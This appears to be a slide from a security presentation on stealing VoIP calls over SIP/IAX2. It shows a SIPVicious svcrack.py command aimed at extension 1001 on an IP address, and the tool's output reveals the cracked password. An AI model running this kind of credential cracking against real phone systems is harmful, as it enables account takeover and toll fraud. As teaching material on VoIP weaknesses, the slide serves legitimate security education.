 STEALING CALLS VIA SIP / IAX2: STAGE 3
./svcrack.py -u1001 9.9.9.9
WARNING:ASipOfRedWine:could not bind to :5060 - some
process might already be listening on this port. Listening on
port 5061 instead
| Extension | Password |
------------------------
| 1001 | 1001 |
 